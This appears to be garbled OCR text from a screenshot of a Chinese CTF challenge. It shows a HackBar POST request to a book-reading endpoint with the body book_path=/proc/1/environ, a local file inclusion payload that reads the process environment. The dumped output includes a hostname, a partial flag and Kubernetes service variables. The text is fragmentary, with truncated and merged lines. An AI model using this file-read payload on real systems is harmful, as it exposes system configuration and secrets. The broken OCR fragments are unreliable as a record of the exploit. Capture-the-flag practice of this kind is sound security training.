 “轩辕杯”云盾砺剑CTF挑战赛 - "
图书阅读
view-source:27.25.151.26:308
Clarifying the Term "Payload"
不安全
27.25.151.26:30876/read
d
fl
1/2
:/binHOSTNAME=xuanyuanbei-
68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0GZCTF_FLAG=flag{6fc3b26d-
HOST=10.43.0.1KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP=tcp:/
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 32
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.26:30876/read
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
book_path=/proc/1/environ
Name
Origin
Value
http://27.25.151.26:30876
Name
Content-Type
Value
application/x-www-form-url
Name
Upgrade-Insecure-Req…
Value
1